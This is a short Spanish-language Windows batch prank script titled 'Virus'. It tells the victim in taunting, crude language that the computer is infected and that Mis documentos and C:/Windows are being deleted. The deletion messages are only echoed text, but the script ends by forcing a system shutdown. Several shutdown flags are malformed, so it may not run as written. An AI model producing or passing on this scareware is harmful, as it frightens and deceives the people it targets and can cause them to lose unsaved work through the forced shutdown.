 Código
echo ponéis el texto que queráis
shutdown –s –f –c “Ponéis el texto que queráis” t-21
@echo off
title Virus
echo.
echo Ja ja
echo Tu computadora se ha infectado por un virus
echo te vamos a destruir tu computadora cortesia de emilio2601
echo solo espera un poco para que me ria y despues te jodo
echo ja ja
echo listo
ping localhost>nul
echo Borrando Mis documentos...
ping localhost>nul
echo Borrando c:/ Windows
ping localhost>nul
echo apagando sistema
shutdown –s –f –c "Te he jodido todo" t–21